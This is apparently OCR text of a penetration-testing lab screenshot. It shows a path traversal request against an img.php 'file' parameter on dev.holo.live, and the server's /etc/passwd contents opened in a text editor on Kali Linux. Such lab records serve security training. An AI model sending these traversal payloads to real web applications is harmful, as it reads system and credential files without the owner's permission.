 dev.holo.live/img.php?file=../../../../../../../../../../etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
holo.live
Home
/tmp/mozilla_manish0/img-5.php [Read Only] - Mousepad
File Edit Search View Document Help
1 root:x:0:0:root:/root:/bin/bash
2 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
3 bin:x:2:2:bin:/bin:/usr/sbin/nologin
4 sys:x:3:3:sys:/dev:/usr/sbin/nologin
5 sync:x:4:65534:sync:/bin:/bin/sync
6 games:x:5:60:games:/usr/games:/usr/sbin/nologin
7 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
8 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
9 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
10 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
11 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
12 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
13 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
14 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
15 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
16 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
17 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/
nologin
18 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
19 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
20 mysql:x:101:101:MySQL Server,,,:/nonexistent:/bin/false
21